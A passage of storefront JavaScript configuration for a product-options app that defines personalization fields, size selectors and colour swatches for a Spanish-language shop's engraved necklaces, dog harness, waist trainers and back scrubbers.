nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"ZsJeFfPGm0E5pEGKwTRzm3absQ6I8c","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"WRKiw7HVbbCGd3OlL7LbxLvxa8t9Oi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"eQWdMABnNNI63DEqjAr7lt7Xh7Gme8","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"Q_l-uUZh9LzdxIKrOzEp8kpC5YYZsz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"E2fMs1j8RqSfFHQ6EinMvu1X-oud2m","label_product":"Nombre 7","label_cart":"Nombre 7","type":"text","key":"mcwyta4SfhOLRBk5Z-Ng5PLwooPx7O","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tableaufamillehipno","key":"1755853960442-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"673c8b0f8f7fc6d3fc0286dd","type":"automated","name":"Option set 17 collar mi angel","created_at":"2024-11-19T12:56:47.906Z","sort":0,"options":[{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre ","label_cart":"Nombre ","type":"text","key":"6gvECt1HvZbnxxWDOkxQ7rwcyEA9y3","temp_class":null,"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip","allow_value":"only_letters_and_numbers"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"miangelcollarHIP","key":"1755853954026-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"678fe12bf80890c13d05535b","type":"automated","name":"Option set 18 colar eterno","created_at":"2025-01-21T18:02:19.889Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"V55aXKLDM5COYcMELyZykCiexlq_1X","temp_class":null,"required":true,"title_style":[],"max_length":"13","help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"Z-CbToFmI2PGhCa9iAWJ9yjtba-Fd7","temp_class":null,"required":true,"title_style":[],"max_length":13,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"Collarcaja1","key":"1755853947983-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"679e01ba728eca4e6b5eb62b","type":"automated","name":"Option set 19 osito collar","created_at":"2025-02-01T11:12:58.504Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"BeHhG6xhvn_TaDfi2TZrYNv6yKMjnZ","temp_class":null,"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"BIMUi9N9fGhnVwGjcuniT003gt2neY","temp_class":null,"required":true,"title_style":[],"max_length":"14","help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"ositocollar","key":"1755853938453-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"680cd558aebb79701569c64b","type":"automated","name":"Option set 20 -collar corazon","created_at":"2025-04-26T12:45:12.330Z","sort":0,"options":[{"option_id":"aEbeLud9n6FLE9T0Qg1gIzRxtE4o2u","label_product":"Cantidad de nombres","label_cart":"Cantidad de nombres","type":"select","key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"VieKYP_IsPHZrYL80Sx16H1F0lz_Gr"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"DWRMkL9KF73Ce0sXYICCKL_jDV1TLM"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"AEAbL2aWiMJ5G1oBgkIPWPuvfQtz_X"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"vFJLr7a_M3Ofoiz89Yd_sJKUoH0iuV"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"jGBGnBpiXk6CuWkKtx0LF2Qmw6QnWt"}]},{"option_id":"vXtZtHKLOiDimztHnT6AMqPiGx8qlq","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"EFUbeERCgE0CeHV8OLbdY9l_kHkXOd","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"4wf4lhyspSwXqMgxWJqLYlMmSDr87j","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"c7PK98HIQc0G-h7CgDcG1E903SAf7W","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"qHOUhcrd28ZMedm8jIeVpRUgxvHOy8","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"PI8ghXZ1vy3qgT-hZbVPohbX9tQZII","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"mFwZ-6IwlR-NJH_LCIP1Frel9KdE6V","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"IMzCvQQlrlzftCjjLHIFJdCX3vGpsB","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"mtZ3akBgy9FXbOX2rKRQxVVBDNUgr2","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"v1LHyyLY09ypbasr4nMhfn3O0OqojX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarcorazonn","key":"NQKv1H0uiMWWiU6A7MYLWq9LtzqNgm"}]}});window.ap_front_settings.config["optionset"].push({"id":"68a7cdd4751b11cd6ff16c34","type":"automated","name":"Option set 21 perro","created_at":"2025-08-22T01:54:28.270Z","sort":0,"options":[{"option_id":"YOJ7d2vT8x0PjYGcVbTf956H4xQOek","label_product":"Nombre","label_cart":"Nombre","type":"text","key":"xtQe3FeKm_j2higTSnn91Sruvu9fEh","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"nv5b7b0Cn04_7DS6RNy2UL3R4unpLG","label_product":"¿Colocar número de teléfono?","label_cart":"¿Colocar número de teléfono?","type":"select","key":"5ftf8AZjVcLs08C_5UGbP9gORTE2_1","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Si","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"_MN1-Qe7EpYHHIz3OM37vtx7VZ3t2o"},{"value":"No","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"-KBz3g8cQTjFvQjtOLv5vQ5D-_gOAC"}]},{"option_id":"1fOzF5iDwV4Lex9c1Z7U-dVjL3ceqt","label_product":"Número de teléfono ","label_cart":"Número de teléfono   ","type":"phone","key":"Fw-FYT6BMzKsc_5K1I4IUJsJG7vJp3","temp_class":null,"conditional_logic":{"type":"show","logic":"all","condition_items":[{"field":"¿Colocar número de teléfono?","type":"contains","field_label":"¿Colocar número de teléfono?","field_option_key":"5ftf8AZjVcLs08C_5UGbP9gORTE2_1","org_option_values_combobox":[{"value":"Si","label":"Si"},{"value":"No","label":"No"}],"filter_option_values_combobox":[{"value":"Si","label":"Si"}],"value":"Si"}]},"option_show_price":"only_value","step":1,"value_country":"MX","help_text_select":"tooltip","option_values":[]},{"option_id":"4oUmCFgG7sU3mRbspqoaKpTrNolJ4F","label_product":"Talle","label_cart":"Talle","type":"select","key":"rCrZBiCeEj1f3JYchMBt30KanAq8pc","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"nD7NSK85Ztj-HbXNF9qhyzl1RVHes_"},{"value":"S","price":"50.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"uCWQVxk4qlbt5-idTrrSauxeEtVOTe","productId":"15249332273477","productVariationId":"55447206297925","handle":"talle"},{"value":"M","price":"100.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ba0pEMtvAtjN0qFzZBjhDXNa7sgYxU","productId":"15249332273477","productVariationId":"55447206330693","handle":"talle"},{"value":"L","price":"150.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"lDnLLCux9ARn-XwjBhyDvaQeMlsGUk","productId":"15249332273477","productVariationId":"55447206363461","handle":"talle"},{"value":"XL","price":"200.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"uovo8Stko10NeERs5UXCfch7lC6ShO","productId":"15249332273477","productVariationId":"55447206396229","handle":"talle"},{"value":"XXL","price":"250.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pxOQDvVIcQMFNasYrPY2ZOXXn-37uP","productId":"15249332273477","productVariationId":"55447206428997","handle":"talle"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"arnesparaperroconnombre","key":"MiAgv1yuonKP_w921VkT7PP5-X8l7Q"}]}});window.ap_front_settings.config["optionset"].push({"id":"68b4ee4e61a550ae50958b2e","type":"automated","name":"Option set 22 - Faja Reductora con Cremallera y Broches ¡OFERTA 2X1!","created_at":"2025-09-01T00:52:30.373Z","sort":0,"options":[{"option_id":"ke88ITuj_eDAFF5oZvy8gK8FLtvysZ","label_product":"Talla Faja 1","label_cart":"Talla Faja 1","type":"select","key":"d02MJjeDsfpsN0QQRnaWElohssxU6f","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"lcD4xD9hFWmmZp56pUx13zcCEuHytf"},{"value":"S","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"cjkzQ_K68z8XQQm3n-zXaylJzwtsQS"},{"value":"M","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"HpXGKJu6Ht_f737HBT1W-LaWqG-O2u"},{"value":"L","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"DnjxWfTuF3dY5bU9gKQgtAEkm60BkM"},{"value":"XL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"YVZlPc9STwYLFLQzsQQKcvfCGPU6iI"},{"value":"XXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"z4eKgXYWnb02dRIfOw6zdPsEW9AHc4"},{"value":"XXXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"LqqVgRirfxjPkLGJ0Fzw8n9GmkkEhi"}]},{"option_id":"y3stbu3rELTLtSHsZvpoV1PTaW8KQ9","label_product":"Color faja 1","label_cart":"Color faja 1","type":"swatch_single_image","key":"DQpFNUbd7aOZOnO2S24D5MEA4ZQMdR","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Negra","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/177_1756687700109x300.jpg","is_color":false},"value_id":"6sPZ-8j2CsDiJ2KqTBaFOpIqHbwOsd"},{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/179_1756687715504x300.jpg","is_color":false},"value_id":"IwYwznFMz5nN2_o6wSz_oGOosFlhh3"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/jpg-hipnotelia-(1)_1756687939507x300.jpg","is_color":false},"value_id":"LiNtaYlpmYrUcgJaNEH6mYCr7lezHr"}]},{"option_id":"Err-ied1OXhWGBsjcGAosORA0BV2MH","label_product":"Talla Faja 2","label_cart":"Talla Faja 2","type":"select","key":"QmuKpp1dcKPcBxqVKH5Snqx9xfNXc_","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ImcA86Z8X-Gde4-OCJQd45o075scDn"},{"value":"S","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"SEnqbQEZq6cQW110HKlfLCXVsloayb"},{"value":"M","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"IUR-jbRFzkvse3Q334jI-9mxVRY6-w"},{"value":"L","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"E-dhioeEd8Um-IjXnV84-27OyYrZ86"},{"value":"XL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"f6dBr4eXiuX7PKR7ci9oAW5_dCYkXg"},{"value":"XXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"XUdV-BVznTUdHeTjhF4eYU5MvIZ82-"},{"value":"XXXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"wTUJQeGl0AsmQ7iZemMOiApPqlsv2p"}]},{"option_id":"3E4Qslq_PMMWEtdFSoA5OJZwZRX4ha","label_product":"Color faja 2","label_cart":"Color faja 2","type":"swatch_single_image","key":"uw1x9NSBsAvGYQsFYnPi6teSEH-ZH5","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Negra","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/177_1756687700109x300.jpg","is_color":false},"value_id":"MHUeOtHzULuOBu6JVVTX-keCU-qCJd"},{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/179_1756687715504x300.jpg","is_color":false},"value_id":"zfmeu7cmsSxChM4sU7MA7p0Qk31aI-"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/jpg-hipnotelia-(1)_1756687939507x300.jpg","is_color":false},"value_id":"aRd9VYX9s750mx6K-r3YeTlrHd3pD9"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"fajareductoraconcremallera ","key":"741lrDAE2IcEFrqTSuFYpjOnakmvED"}]}});window.ap_front_settings.config["optionset"].push({"id":"68b60f4defc287d0f3cc946b","type":"automated","name":"Option set 23 - Frotador de Espalda y Limpieza Suave - Oferta 2x1","created_at":"2025-09-01T21:25:33.183Z","sort":0,"options":[{"option_id":"HsE-e2Cvuo51ka0tCuLjPs4cWns_0r","label_product":"Color Frotador 1","label_cart":"Color Frotador 1","type":"swatch_single_image","key":"ZyjTpXq-I9B-fYIalFSMazxPgQAeHg","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/194_1756761843039x300.jpg","is_color":false},"value_id":"djfl5CT7X0NHRS_QHbcUb7DaLHFGxw"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/195_1756761854995x300.jpg","is_color":false},"value_id":"dxa0TmwOfHa26MV3F_nMlxZccVPQPL"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/196_1756761871312x300.jpg","is_color":false},"value_id":"f4rTUlcRusd0FcI4sVR0cXVn6_Nn9-"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/197_1756761883587x300.jpg","is_color":false},"value_id":"m2C